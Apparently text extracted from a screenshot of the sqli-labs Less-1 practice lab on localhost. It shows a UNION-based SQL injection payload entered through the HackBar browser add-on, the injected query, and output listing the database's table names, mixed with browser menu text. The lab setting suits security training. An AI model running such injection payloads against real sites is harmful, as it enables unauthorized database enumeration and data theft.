 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables%20
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'-- ' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from
information_schema.tables  where table_schema='security'--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1